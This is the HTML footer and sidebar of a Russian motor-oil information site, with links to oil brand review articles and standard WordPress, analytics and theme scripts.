</a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"2da041e25b"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>